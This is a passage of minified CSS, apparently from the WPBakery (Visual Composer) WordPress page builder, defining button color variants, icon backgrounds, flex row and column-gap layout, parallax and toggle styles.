5px}.vc_btn-orange,a.vc_btn-orange,button.vc_btn-orange{background-color: #f7be68;color: #fff !important;-webkit-transition: all .5s;-o-transition: all .5s;transition: all .5s}.vc_btn-orange:hover,a.vc_btn-orange:hover,button.vc_btn-orange:hover{background-color: #f5b14b;color: #f7f7f7 !important}.vc_btn-orange.vc_btn_outlined,a.vc_btn-orange.vc_btn_outlined,button.vc_btn-orange.vc_btn_outlined,.vc_btn-orange.vc_btn_square_outlined,a.vc_btn-orange.vc_btn_square_outlined,button.vc_btn-orange.vc_btn_square_outlined{color: #f7be68 !important}.vc_btn-orange.vc_btn_3d,a.vc_btn-orange.vc_btn_3d,button.vc_btn-orange.vc_btn_3d{-webkit-box-shadow: 0 5px 0 #f4a733;box-shadow: 0 5px 0 #f4a733;margin-bottom: 5px}.vc_btn-sky,a.vc_btn-sky,button.vc_btn-sky{background-color: #5aa1e3;color: #fff !important;-webkit-transition: all .5s;-o-transition: all .5s;transition: all .5s}.vc_btn-sky:hover,a.vc_btn-sky:hover,button.vc_btn-sky:hover{background-color: #4092df;color: #f7f7f7 !important}.vc_btn-sky.vc_btn_outlined,a.vc_btn-sky.vc_btn_outlined,button.vc_btn-sky.vc_btn_outlined,.vc_btn-sky.vc_btn_square_outlined,a.vc_btn-sky.vc_btn_square_outlined,button.vc_btn-sky.vc_btn_square_outlined{color: #5aa1e3 !important}.vc_btn-sky.vc_btn_3d,a.vc_btn-sky.vc_btn_3d,button.vc_btn-sky.vc_btn_3d{-webkit-box-shadow: 0 5px 0 #2a86db;box-shadow: 0 5px 0 #2a86db;margin-bottom: 5px}.vc_btn-green,a.vc_btn-green,button.vc_btn-green{background-color: #6dab3c;color: #fff !important;-webkit-transition: all .5s;-o-transition: all .5s;transition: all .5s}.vc_btn-green:hover,a.vc_btn-green:hover,button.vc_btn-green:hover{background-color: #5f9434;color: #f7f7f7 !important}.vc_btn-green.vc_btn_outlined,a.vc_btn-green.vc_btn_outlined,button.vc_btn-green.vc_btn_outlined,.vc_btn-green.vc_btn_square_outlined,a.vc_btn-green.vc_btn_square_outlined,button.vc_btn-green.vc_btn_square_outlined{color: #6dab3c !important}.vc_btn-green.vc_btn_3d,a.vc_btn-green.vc_btn_3d,button.vc_btn-green.vc_btn_3d{-webkit-box-shadow: 0 5px 0 #53812d;box-shadow: 0 5px 0 #53812d;margin-bottom: 5px}.vc_btn-juicy_pink,a.vc_btn-juicy_pink,button.vc_btn-juicy_pink{background-color: #f4524d;color: #fff !important;-webkit-transition: all .5s;-o-transition: all .5s;transition: all .5s}.vc_btn-juicy_pink:hover,a.vc_btn-juicy_pink:hover,button.vc_btn-juicy_pink:hover{background-color: #f23630;color: #f7f7f7 !important}.vc_btn-juicy_pink.vc_btn_outlined,a.vc_btn-juicy_pink.vc_btn_outlined,button.vc_btn-juicy_pink.vc_btn_outlined,.vc_btn-juicy_pink.vc_btn_square_outlined,a.vc_btn-juicy_pink.vc_btn_square_outlined,button.vc_btn-juicy_pink.vc_btn_square_outlined{color: #f4524d !important}.vc_btn-juicy_pink.vc_btn_3d,a.vc_btn-juicy_pink.vc_btn_3d,button.vc_btn-juicy_pink.vc_btn_3d{-webkit-box-shadow: 0 5px 0 #f11f18;box-shadow: 0 5px 0 #f11f18;margin-bottom: 5px}.vc_btn-sandy_brown,a.vc_btn-sandy_brown,button.vc_btn-sandy_brown{background-color: #f79468;color: #fff !important;-webkit-transition: all .5s;-o-transition: all .5s;transition: all .5s}.vc_btn-sandy_brown:hover,a.vc_btn-sandy_brown:hover,button.vc_btn-sandy_brown:hover{background-color: #f57f4b;color: #f7f7f7 !important}.vc_btn-sandy_brown.vc_btn_outlined,a.vc_btn-sandy_brown.vc_btn_outlined,button.vc_btn-sandy_brown.vc_btn_outlined,.vc_btn-sandy_brown.vc_btn_square_outlined,a.vc_btn-sandy_brown.vc_btn_square_outlined,button.vc_btn-sandy_brown.vc_btn_square_outlined{color: #f79468 !important}.vc_btn-sandy_brown.vc_btn_3d,a.vc_btn-sandy_brown.vc_btn_3d,button.vc_btn-sandy_brown.vc_btn_3d{-webkit-box-shadow: 0 5px 0 #f46e33;box-shadow: 0 5px 0 #f46e33;margin-bottom: 5px}.vc_btn-purple,a.vc_btn-purple,button.vc_btn-purple{background-color: #b97ebb;color: #fff !important;-webkit-transition: all .5s;-o-transition: all .5s;transition: all .5s}.vc_btn-purple:hover,a.vc_btn-purple:hover,button.vc_btn-purple:hover{background-color: #ae6ab0;color: #f7f7f7 !important}.vc_btn-purple.vc_btn_outlined,a.vc_btn-purple.vc_btn_outlined,button.vc_btn-purple.vc_btn_outlined,.vc_btn-purple.vc_btn_square_outlined,a.vc_btn-purple.vc_btn_square_outlined,button.vc_btn-purple.vc_btn_square_outlined{color: #b97ebb !important}.vc_btn-purple.vc_btn_3d,a.vc_btn-purple.vc_btn_3d,button.vc_btn-purple.vc_btn_3d{-webkit-box-shadow: 0 5px 0 #a559a8;box-shadow: 0 5px 0 #a559a8;margin-bottom: 5px}.vc_btn-white,a.vc_btn-white,button.vc_btn-white{background-color: #fff;color: #666 !important;-webkit-transition: all .5s;-o-transition: all .5s;transition: all .5s}.vc_btn-white:hover,a.vc_btn-white:hover,button.vc_btn-white:hover{background-color: #f0f0f0;color: #5e5e5e !important}.vc_btn-white.vc_btn_outlined,a.vc_btn-white.vc_btn_outlined,button.vc_btn-white.vc_btn_outlined,.vc_btn-white.vc_btn_square_outlined,a.vc_btn-white.vc_btn_square_outlined,button.vc_btn-white.vc_btn_square_outlined{color: #fff !important}.vc_btn-white.vc_btn_3d,a.vc_btn-white.vc_btn_3d,button.vc_btn-white.vc_btn_3d{-webkit-box-shadow: 0 5px 0 #e3e3e3;box-shadow: 0 5px 0 #e3e3e3;margin-bottom: 5px}.vc_btn-grace,a.vc_btn-grace,button.vc_btn-grace{background-color: #aed13b;color: #fff !important;-webkit-transition: all .5s;-o-transition: all .5s;transition: all .5s}.vc_btn-grace:hover,a.vc_btn-grace:hover,button.vc_btn-grace:hover{background-color: #9ec02d;color: #f7f7f7 !important}.vc_btn-grace.vc_btn_outlined,a.vc_btn-grace.vc_btn_outlined,button.vc_btn-grace.vc_btn_outlined,.vc_btn-grace.vc_btn_square_outlined,a.vc_btn-grace.vc_btn_square_outlined,button.vc_btn-grace.vc_btn_square_outlined{color: #aed13b !important}.vc_btn-grace.vc_btn_3d,a.vc_btn-grace.vc_btn_3d,button.vc_btn-grace.vc_btn_3d{-webkit-box-shadow: 0 5px 0 #8dac28;box-shadow: 0 5px 0 #8dac28;margin-bottom: 5px}.vc_btn-default,a.vc_btn-default,button.vc_btn-default{color: #7d7d7d;background-color: #fff;border-color: transparent}.vc_btn-default:hover,a.vc_btn-default:hover,button.vc_btn-default:hover,.vc_btn-default:focus,a.vc_btn-default:focus,button.vc_btn-default:focus,.vc_btn-default:active,a.vc_btn-default:active,button.vc_btn-default:active,.vc_btn-default.active,a.vc_btn-default.active,button.vc_btn-default.active,.open > .dropdown-toggle.vc_btn-default,.open > .dropdown-togglea.vc_btn-default,.open > .dropdown-togglebutton.vc_btn-default{color: #7d7d7d;background-color: #e6e6e6;border-color: rgba(0,0,0,0)}.vc_btn-default:active,a.vc_btn-default:active,button.vc_btn-default:active,.vc_btn-default.active,a.vc_btn-default.active,button.vc_btn-default.active,.open > .dropdown-toggle.vc_btn-default,.open > .dropdown-togglea.vc_btn-default,.open > .dropdown-togglebutton.vc_btn-default{background-image: none}.vc_btn-default .badge,a.vc_btn-default .badge,button.vc_btn-default .badge{color: #fff;background-color: #7d7d7d}.vc_btn-primary,a.vc_btn-primary,button.vc_btn-primary{color: #fff;background-color: #00aef0;border-color: transparent}.vc_btn-primary:hover,a.vc_btn-primary:hover,button.vc_btn-primary:hover,.vc_btn-primary:focus,a.vc_btn-primary:focus,button.vc_btn-primary:focus,.vc_btn-primary:active,a.vc_btn-primary:active,button.vc_btn-primary:active,.vc_btn-primary.active,a.vc_btn-primary.active,button.vc_btn-primary.active,.open > .dropdown-toggle.vc_btn-primary,.open > .dropdown-togglea.vc_btn-primary,.open > .dropdown-togglebutton.vc_btn-primary{color: #fff;background-color: #0089bd;border-color: rgba(0,0,0,0)}.vc_btn-primary:active,a.vc_btn-primary:active,button.vc_btn-primary:active,.vc_btn-primary.active,a.vc_btn-primary.active,button.vc_btn-primary.active,.open > .dropdown-toggle.vc_btn-primary,.open > .dropdown-togglea.vc_btn-primary,.open > .dropdown-togglebutton.vc_btn-primary{background-image: none}.vc_btn-primary .badge,a.vc_btn-primary .badge,button.vc_btn-primary .badge{color: #00aef0;background-color: #fff}.vc_btn-success,a.vc_btn-success,button.vc_btn-success{color: #fff;background-color: #5cb85c;border-color: transparent}.vc_btn-success:hover,a.vc_btn-success:hover,button.vc_btn-success:hover,.vc_btn-success:focus,a.vc_btn-success:focus,button.vc_btn-success:focus,.vc_btn-success:active,a.vc_btn-success:active,button.vc_btn-success:active,.vc_btn-success.active,a.vc_btn-success.active,button.vc_btn-success.active,.open > .dropdown-toggle.vc_btn-success,.open > .dropdown-togglea.vc_btn-success,.open > .dropdown-togglebutton.vc_btn-success{color: #fff;background-color: #449d44;border-color: rgba(0,0,0,0)}.vc_btn-success:active,a.vc_btn-success:active,button.vc_btn-success:active,.vc_btn-success.active,a.vc_btn-success.active,button.vc_btn-success.active,.open > .dropdown-toggle.vc_btn-success,.open > .dropdown-togglea.vc_btn-success,.open > .dropdown-togglebutton.vc_btn-success{background-image: none}.vc_btn-success .badge,a.vc_btn-success .badge,button.vc_btn-success .badge{color: #5cb85c;background-color: #fff}.vc_btn-info,a.vc_btn-info,button.vc_btn-info{color: #fff;background-color: #5bc0de;border-color: transparent}.vc_btn-info:hover,a.vc_btn-info:hover,button.vc_btn-info:hover,.vc_btn-info:focus,a.vc_btn-info:focus,button.vc_btn-info:focus,.vc_btn-info:active,a.vc_btn-info:active,button.vc_btn-info:active,.vc_btn-info.active,a.vc_btn-info.active,button.vc_btn-info.active,.open > .dropdown-toggle.vc_btn-info,.open > .dropdown-togglea.vc_btn-info,.open > .dropdown-togglebutton.vc_btn-info{color: #fff;background-color: #31b0d5;border-color: rgba(0,0,0,0)}.vc_btn-info:active,a.vc_btn-info:active,button.vc_btn-info:active,.vc_btn-info.active,a.vc_btn-info.active,button.vc_btn-info.active,.open > .dropdown-toggle.vc_btn-info,.open > .dropdown-togglea.vc_btn-info,.open > .dropdown-togglebutton.vc_btn-info{background-image: none}.vc_btn-info .badge,a.vc_btn-info .badge,button.vc_btn-info .badge{color: #5bc0de;background-color: #fff}.vc_btn-warning,a.vc_btn-warning,button.vc_btn-warning{color: #fff;background-color: #f0ad4e;border-color: transparent}.vc_btn-warning:hover,a.vc_btn-warning:hover,button.vc_btn-warning:hover,.vc_btn-warning:focus,a.vc_btn-warning:focus,button.vc_btn-warning:focus,.vc_btn-warning:active,a.vc_btn-warning:active,button.vc_btn-warning:active,.vc_btn-warning.active,a.vc_btn-warning.active,button.vc_btn-warning.active,.open > .dropdown-toggle.vc_btn-warning,.open > .dropdown-togglea.vc_btn-warning,.open > .dropdown-togglebutton.vc_btn-warning{color: #fff;background-color: #ec971f;border-color: rgba(0,0,0,0)}.vc_btn-warning:active,a.vc_btn-warning:active,button.vc_btn-warning:active,.vc_btn-warning.active,a.vc_btn-warning.active,button.vc_btn-warning.active,.open > .dropdown-toggle.vc_btn-warning,.open > .dropdown-togglea.vc_btn-warning,.open > .dropdown-togglebutton.vc_btn-warning{background-image: none}.vc_btn-warning .badge,a.vc_btn-warning .badge,button.vc_btn-warning .badge{color: #f0ad4e;background-color: #fff}.vc_btn-danger,a.vc_btn-danger,button.vc_btn-danger{color: #fff;background-color: #d9534f;border-color: transparent}.vc_btn-danger:hover,a.vc_btn-danger:hover,button.vc_btn-danger:hover,.vc_btn-danger:focus,a.vc_btn-danger:focus,button.vc_btn-danger:focus,.vc_btn-danger:active,a.vc_btn-danger:active,button.vc_btn-danger:active,.vc_btn-danger.active,a.vc_btn-danger.active,button.vc_btn-danger.active,.open > .dropdown-toggle.vc_btn-danger,.open > .dropdown-togglea.vc_btn-danger,.open > .dropdown-togglebutton.vc_btn-danger{color: #fff;background-color: #c9302c;border-color: rgba(0,0,0,0)}.vc_btn-danger:active,a.vc_btn-danger:active,button.vc_btn-danger:active,.vc_btn-danger.active,a.vc_btn-danger.active,button.vc_btn-danger.active,.open > .dropdown-toggle.vc_btn-danger,.open > .dropdown-togglea.vc_btn-danger,.open > .dropdown-togglebutton.vc_btn-danger{background-image: none}.vc_btn-danger .badge,a.vc_btn-danger .badge,button.vc_btn-danger .badge{color: #d9534f;background-color: #fff}.vc_button-2-wrapper{display: inline-block;vertical-align: middle}.vc_button-2-wrapper.vc_button-2-align-left{display: block;text-align: left}.vc_button-2-wrapper.vc_button-2-align-right{display: block;text-align: right}.vc_button-2-wrapper.vc_button-2-align-center{display: block;text-align: center}i.icon{display: inline-block;width: 16px;height: 16px;line-height: 16px;vertical-align: text-top;margin-left: 5px}.wpb_btn-large i.icon{height: 19px;margin-left: 9px}.wpb_btn-small i.icon{height: 15px}.wpb_btn-mini i.icon{display: none}.wpb_address_book i.icon,option.wpb_address_book{background: url(../images/icons/address-book.png) no-repeat right center}.wpb_alarm_clock i.icon,option.wpb_alarm_clock{background: url(../images/icons/alarm-clock.png) no-repeat right center}.wpb_anchor i.icon,option.wpb_anchor{background: url(../images/icons/anchor.png) no-repeat right center}.wpb_application_image i.icon,option.wpb_application_image{background: url(../images/icons/application-image.png) no-repeat right center}.wpb_arrow i.icon,option.wpb_arrow{background: url(../images/icons/arrow.png) no-repeat right center}.wpb_asterisk i.icon,option.wpb_asterisk{background: url(../images/icons/asterisk.png) no-repeat right center}.wpb_hammer i.icon,option.wpb_hammer{background: url(../images/icons/auction-hammer.png) no-repeat right center}.wpb_balloon i.icon,option.wpb_balloon{background: url(../images/icons/balloon.png) no-repeat right center}.wpb_balloon_buzz i.icon,option.wpb_balloon_buzz{background: url(../images/icons/balloon-buzz.png) no-repeat right center}.wpb_balloon_facebook i.icon,option.wpb_balloon_facebook{background: url(../images/icons/balloon-facebook.png) no-repeat right center}.wpb_balloon_twitter i.icon,option.wpb_balloon_twitter{background: url(../images/icons/balloon-twitter.png) no-repeat right center}.wpb_battery i.icon,option.wpb_battery{background: url(../images/icons/battery-full.png) no-repeat right center}.wpb_binocular i.icon,option.wpb_binocular{background: url(../images/icons/binocular.png) no-repeat right center}.wpb_document_excel i.icon,option.wpb_document_excel{background: url(../images/icons/blue-document-excel.png) no-repeat right center}.wpb_document_image i.icon,option.wpb_document_image{background: url(../images/icons/blue-document-image.png) no-repeat right center}.wpb_document_music i.icon,option.wpb_document_music{background: url(../images/icons/blue-document-music.png) no-repeat right center}.wpb_document_office i.icon,option.wpb_document_office{background: url(../images/icons/blue-document-office.png) no-repeat right center}.wpb_document_pdf i.icon,option.wpb_document_pdf{background: url(../images/icons/blue-document-pdf.png) no-repeat right center}.wpb_document_powerpoint i.icon,option.wpb_document_powerpoint{background: url(../images/icons/blue-document-powerpoint.png) no-repeat right center}.wpb_document_word i.icon,option.wpb_document_word{background: url(../images/icons/blue-document-word.png) no-repeat right center}.wpb_bookmark i.icon,option.wpb_bookmark{background: url(../images/icons/bookmark.png) no-repeat right center}.wpb_camcorder i.icon,option.wpb_camcorder{background: url(../images/icons/camcorder.png) no-repeat right center}.wpb_camera i.icon,option.wpb_camera{background: url(../images/icons/camera.png) no-repeat right center}.wpb_chart i.icon,option.wpb_chart{background: url(../images/icons/chart.png) no-repeat right center}.wpb_chart_pie i.icon,option.wpb_chart_pie{background: url(../images/icons/chart-pie.png) no-repeat right center}.wpb_clock i.icon,option.wpb_clock{background: url(../images/icons/clock.png) no-repeat right center}.wpb_play i.icon,option.wpb_play{background: url(../images/icons/control.png) no-repeat right center}.wpb_fire i.icon,option.wpb_fire{background: url(../images/icons/fire.png) no-repeat right center}.wpb_heart i.icon,option.wpb_heart{background: url(../images/icons/heart.png) no-repeat right center}.wpb_mail i.icon,option.wpb_mail{background: url(../images/icons/mail.png) no-repeat right center}.wpb_shield i.icon,option.wpb_shield{background: url(../images/icons/plus-shield.png) no-repeat right center}.wpb_video i.icon,option.wpb_video{background: url(../images/icons/video.png) no-repeat right center}.vc_column_container .vc_btn,.vc_column_container .wpb_button{margin-top: 5px;margin-bottom: 5px}.wpb_alert p:last-child,#content .wpb_alert p:last-child,.wpb_text_column p:last-child,.wpb_text_column *:last-child,#content .wpb_text_column p:last-child,#content .wpb_text_column *:last-child{margin-bottom: 0}.wpb_content_element,ul.wpb_thumbnails-fluid > li,.wpb_button{margin-bottom: 35px}.fb_like,.twitter-share-button,.entry-content .twitter-share-button,.wpb_googleplus,.wpb_pinterest,.wpb_tab .wpb_content_element,.wpb_accordion .wpb_content_element{margin-bottom: 21.73913043px}.vc_parallax{position: relative;overflow: hidden}.vc_parallax > *{position: relative;z-index: 1}.vc_parallax .vc_parallax-inner{pointer-events: none;position: absolute;left: 0;right: 0;top: 0;background-attachment: scroll;background-color: transparent;background-image: inherit;background-size: cover;z-index: 0;background-position: 50% 0%}.vc_parallax-inner iframe{max-width: 1000%}.vc_video-bg-container{position: relative}.vc_video-bg{height: 100%;overflow: hidden;pointer-events: none;position: absolute;top: 0;left: 0;width: 100%;z-index: 0}.vc_video-bg iframe{max-width: 1000%}.vc_row.vc_row-no-padding .vc_column-inner{padding-left: 0;padding-right: 0}.vc_row[data-vc-full-width]{-webkit-transition: opacity .5s ease;-o-transition: opacity .5s ease;transition: opacity .5s ease;overflow: hidden}.vc_row[data-vc-full-width].vc_hidden{opacity: 0}.vc_row-no-padding .vc_inner{margin-left: 0;margin-right: 0}.vc_row.vc_row-o-full-height{min-height: 100vh}.vc_row.vc_row-flex{box-sizing: border-box;display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-flex-wrap: wrap;-ms-flex-wrap: wrap;flex-wrap: wrap}.vc_row.vc_row-flex > .vc_column_container{display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex}.vc_row.vc_row-flex > .vc_column_container > .vc_column-inner{-webkit-box-flex: 1;-webkit-flex-grow: 1;-ms-flex-positive: 1;flex-grow: 1;display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-box-orient: vertical;-webkit-box-direction: normal;-webkit-flex-direction: column;-ms-flex-direction: column;flex-direction: column;z-index: 1}@media (-ms-high-contrast: active), (-ms-high-contrast: none){.vc_row.vc_row-flex > .vc_column_container > .vc_column-inner > *{min-height: 1em}}.vc_row.vc_row-flex::before,.vc_row.vc_row-flex::after{display: none}.vc_row.vc_row-o-columns-stretch{-webkit-align-content: stretch;-ms-flex-line-pack: stretch;align-content: stretch}.vc_row.vc_row-o-columns-top{-webkit-align-content: flex-start;-ms-flex-line-pack: start;align-content: flex-start}.vc_row.vc_row-o-columns-bottom{-webkit-align-content: flex-end;-ms-flex-line-pack: end;align-content: flex-end}.vc_row.vc_row-o-columns-middle{-webkit-align-content: center;-ms-flex-line-pack: center;align-content: center}.vc_row.vc_row-o-columns-top::after,.vc_row.vc_row-o-columns-bottom::after,.vc_row.vc_row-o-columns-middle::after{content: '';width: 100%;height: 0;overflow: hidden;visibility: hidden;display: block}.vc_row.vc_row-o-equal-height > .vc_column_container{-webkit-box-align: stretch;-webkit-align-items: stretch;-ms-flex-align: stretch;align-items: stretch}.vc_row.vc_row-o-content-top > .vc_column_container > .vc_column-inner{-webkit-box-pack: start;-webkit-justify-content: flex-start;-ms-flex-pack: start;justify-content: flex-start}.vc_row.vc_row-o-content-top:not(.vc_row-o-equal-height) > .vc_column_container{-webkit-box-align: start;-webkit-align-items: flex-start;-ms-flex-align: start;align-items: flex-start}.vc_row.vc_row-o-content-bottom > .vc_column_container > .vc_column-inner{-webkit-box-pack: end;-webkit-justify-content: flex-end;-ms-flex-pack: end;justify-content: flex-end}.vc_row.vc_row-o-content-bottom:not(.vc_row-o-equal-height) > .vc_column_container{-webkit-box-align: end;-webkit-align-items: flex-end;-ms-flex-align: end;align-items: flex-end}.vc_row.vc_row-o-content-middle > .vc_column_container > .vc_column-inner{-webkit-box-pack: center;-webkit-justify-content: center;-ms-flex-pack: center;justify-content: center}.vc_row.vc_row-o-content-middle:not(.vc_row-o-equal-height) > .vc_column_container{-webkit-box-align: center;-webkit-align-items: center;-ms-flex-align: center;align-items: center}.vc_column-inner::before,.vc_column-inner::after{content: " ";display: table}.vc_column-inner::after{clear: both}.vc_ie-flexbox-fixer{display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-box-orient: vertical;-webkit-box-direction: normal;-webkit-flex-direction: column;-ms-flex-direction: column;flex-direction: column}.vc_ie-flexbox-fixer > .vc_row{-webkit-box-flex: 1;-webkit-flex: 1 1 auto;-ms-flex: 1 1 auto;flex: 1 1 auto}.vc_row.vc_column-gap-1{margin-left: -15.5px;margin-right: -15.5px}.vc_row.vc_column-gap-1 > .vc_column_container{padding: .5px}.vc_row.vc_column-gap-2{margin-left: -16px;margin-right: -16px}.vc_row.vc_column-gap-2 > .vc_column_container{padding: 1px}.vc_row.vc_column-gap-3{margin-left: -16.5px;margin-right: -16.5px}.vc_row.vc_column-gap-3 > .vc_column_container{padding: 1.5px}.vc_row.vc_column-gap-4{margin-left: -17px;margin-right: -17px}.vc_row.vc_column-gap-4 > .vc_column_container{padding: 2px}.vc_row.vc_column-gap-5{margin-left: -17.5px;margin-right: -17.5px}.vc_row.vc_column-gap-5 > .vc_column_container{padding: 2.5px}.vc_row.vc_column-gap-10{margin-left: -20px;margin-right: -20px}.vc_row.vc_column-gap-10 > .vc_column_container{padding: 5px}.vc_row.vc_column-gap-15{margin-left: -22.5px;margin-right: -22.5px}.vc_row.vc_column-gap-15 > .vc_column_container{padding: 7.5px}.vc_row.vc_column-gap-20{margin-left: -25px;margin-right: -25px}.vc_row.vc_column-gap-20 > .vc_column_container{padding: 10px}.vc_row.vc_column-gap-25{margin-left: -27.5px;margin-right: -27.5px}.vc_row.vc_column-gap-25 > .vc_column_container{padding: 12.5px}.vc_row.vc_column-gap-30{margin-left: -30px;margin-right: -30px}.vc_row.vc_column-gap-30 > .vc_column_container{padding: 15px}.vc_row.vc_column-gap-35{margin-left: -32.5px;margin-right: -32.5px}.vc_row.vc_column-gap-35 > .vc_column_container{padding: 17.5px}.vc_column_container{padding-left: 0;padding-right: 0}.vc_column_container > .vc_column-inner{box-sizing: border-box;padding-left: 15px;padding-right: 15px;width: 100%}.vc_row-has-fill > .vc_column_container > .vc_column-inner,.vc_row-has-fill + .vc_row > .vc_column_container > .vc_column-inner,.vc_row-has-fill + .vc_row-full-width + .vc_row > .vc_column_container > .vc_column-inner,.vc_col-has-fill > .vc_column-inner{padding-top: 35px}.vc_row.vc_column-gap-1 > .vc_vc_column > .vc_column_container,.vc_row.vc_column-gap-1 > .vc_vc_column_inner > .vc_column_container{padding-left: .5px;padding-right: .5px}.vc_row.vc_column-gap-2 > .vc_vc_column > .vc_column_container,.vc_row.vc_column-gap-2 > .vc_vc_column_inner > .vc_column_container{padding-left: 1px;padding-right: 1px}.vc_row.vc_column-gap-3 > .vc_vc_column > .vc_column_container,.vc_row.vc_column-gap-3 > .vc_vc_column_inner > .vc_column_container{padding-left: 1.5px;padding-right: 1.5px}.vc_row.vc_column-gap-4 > .vc_vc_column > .vc_column_container,.vc_row.vc_column-gap-4 > .vc_vc_column_inner > .vc_column_container{padding-left: 2px;padding-right: 2px}.vc_row.vc_column-gap-5 > .vc_vc_column > .vc_column_container,.vc_row.vc_column-gap-5 > .vc_vc_column_inner > .vc_column_container{padding-left: 2.5px;padding-right: 2.5px}.vc_row.vc_column-gap-10 > .vc_vc_column > .vc_column_container,.vc_row.vc_column-gap-10 > .vc_vc_column_inner > .vc_column_container{padding-left: 5px;padding-right: 5px}.vc_row.vc_column-gap-15 > .vc_vc_column > .vc_column_container,.vc_row.vc_column-gap-15 > .vc_vc_column_inner > .vc_column_container{padding-left: 7.5px;padding-right: 7.5px}.vc_row.vc_column-gap-20 > .vc_vc_column > .vc_column_container,.vc_row.vc_column-gap-20 > .vc_vc_column_inner > .vc_column_container{padding-left: 10px;padding-right: 10px}.vc_row.vc_column-gap-25 > .vc_vc_column > .vc_column_container,.vc_row.vc_column-gap-25 > .vc_vc_column_inner > .vc_column_container{padding-left: 12.5px;padding-right: 12.5px}.vc_row.vc_column-gap-30 > .vc_vc_column > .vc_column_container,.vc_row.vc_column-gap-30 > .vc_vc_column_inner > .vc_column_container{padding-left: 15px;padding-right: 15px}.vc_row.vc_column-gap-35 > .vc_vc_column > .vc_column_container,.vc_row.vc_column-gap-35 > .vc_vc_column_inner > .vc_column_container{padding-left: 17.5px;padding-right: 17.5px}.vc_vc_column,.vc_vc_column_inner{padding-left: 0;padding-right: 0}.vc_row.vc_row-flex > .vc_vc_column,.vc_row.vc_row-flex > .vc_vc_column_inner{display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex}.vc_row.vc_row-flex > .vc_vc_column > .vc_column_container,.vc_row.vc_row-flex > .vc_vc_column_inner > .vc_column_container{display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;width: 100%}.vc_row.vc_row-flex > .vc_vc_column > .vc_column_container > .vc_column-inner,.vc_row.vc_row-flex > .vc_vc_column_inner > .vc_column_container > .vc_column-inner{-webkit-box-flex: 1;-webkit-flex-grow: 1;-ms-flex-positive: 1;flex-grow: 1;display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-box-orient: vertical;-webkit-box-direction: normal;-webkit-flex-direction: column;-ms-flex-direction: column;flex-direction: column}.vc_row.vc_row-o-equal-height > .vc_column_container{-webkit-box-align: stretch;-webkit-align-items: stretch;-ms-flex-align: stretch;align-items: stretch}.vc_row.vc_row-o-content-top > .vc_vc_column > .vc_column_container > .vc_column-inner,.vc_row.vc_row-o-content-top > .vc_vc_column_inner > .vc_column_container > .vc_column-inner{-webkit-box-pack: start;-webkit-justify-content: flex-start;-ms-flex-pack: start;justify-content: flex-start}.vc_row.vc_row-o-content-top:not(.vc_row-o-equal-height) > .vc_vc_column > .vc_column_container,.vc_row.vc_row-o-content-top:not(.vc_row-o-equal-height) > .vc_vc_column_inner > .vc_column_container{-webkit-box-align: start;-webkit-align-items: flex-start;-ms-flex-align: start;align-items: flex-start}.vc_row.vc_row-o-content-bottom > .vc_vc_column > .vc_column_container > .vc_column-inner,.vc_row.vc_row-o-content-bottom > .vc_vc_column_inner > .vc_column_container > .vc_column-inner{-webkit-box-pack: end;-webkit-justify-content: flex-end;-ms-flex-pack: end;justify-content: flex-end}.vc_row.vc_row-o-content-bottom:not(.vc_row-o-equal-height) > .vc_vc_column > .vc_column_container,.vc_row.vc_row-o-content-bottom:not(.vc_row-o-equal-height) > .vc_vc_column_inner > .vc_column_container{-webkit-box-align: end;-webkit-align-items: flex-end;-ms-flex-align: end;align-items: flex-end}.vc_row.vc_row-o-content-middle > .vc_vc_column > .vc_column_container > .vc_column-inner,.vc_row.vc_row-o-content-middle > .vc_vc_column_inner > .vc_column_container > .vc_column-inner{-webkit-box-pack: center;-webkit-justify-content: center;-ms-flex-pack: center;justify-content: center}.vc_row.vc_row-o-content-middle:not(.vc_row-o-equal-height) > .vc_vc_column > .vc_column_container,.vc_row.vc_row-o-content-middle:not(.vc_row-o-equal-height) > .vc_vc_column_inner > .vc_column_container{-webkit-box-align: center;-webkit-align-items: center;-ms-flex-align: center;align-items: center}.vc_empty-element > .vc_column-inner{min-height: 100px}.vc_row-has-fill > .vc_row > .vc_vc_column > .vc_column_container > .vc_column-inner,.vc_row-has-fill > .vc_vc_column_inner > .vc_column_container > .vc_column-inner,.vc_row-has-fill + .vc_vc_row > .vc_row > .vc_vc_column > .vc_column_container > .vc_column-inner,.vc_row-has-fill + .vc_vc_row_inner > .vc_row > .vc_vc_column_inner > .vc_column_container > .vc_column-inner{padding-top: 35px}.vc_toggle{display: block;margin: 0 0 21.73913043px 0;padding: 0;font-size: 1em}.vc_toggle:last-of-type{margin-bottom: 35px}.vc_toggle_title{cursor: pointer;display: block;margin: 0;padding: 0;position: relative;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;font-weight: normal}.vc_toggle_title > h4{display: inline}.vc_toggle_icon{display: none;position: relative;vertical-align: middle}.vc_toggle_content{display: none;margin-bottom: 21.73913043px;margin-top: 1em;overflow: hidden;padding: 0}.vc_toggle.vc_toggle_active > .vc_toggle_content{display: block}.vc_toggle_simple .vc_toggle_icon{border: 0 solid transparent;border-radius: 0;display: inline-block}.vc_toggle_simple .vc_toggle_icon::before,.vc_toggle_simple .vc_toggle_icon::after{content: '';display: block;left: 50%;position: absolute;top: 50%;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;-webkit-transform: translate(-50%, -50%);-ms-transform: translate(-50%, -50%);-o-transform: translate(-50%, -50%);transform: translate(-50%, -50%)}.vc_toggle_simple.vc_toggle_active .vc_toggle_icon::after{visibility: hidden}.vc_toggle_simple .vc_toggle_icon{height: 22px;width: 22px}.vc_toggle_simple .vc_toggle_icon::before{height: 2px;width: 10px}.vc_toggle_simple .vc_toggle_icon::after{height: 10px;width: 2px}.vc_toggle_simple .vc_toggle_icon{background-color: #2a2a2a;border-color: transparent}.vc_toggle_simple .vc_toggle_icon::before,.vc_toggle_simple .vc_toggle_icon::after{background-color: #fff}.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon{background-color: transparent;border-color: #2a2a2a}.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::before,.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::after{background-color: #2a2a2a}.vc_toggle_simple 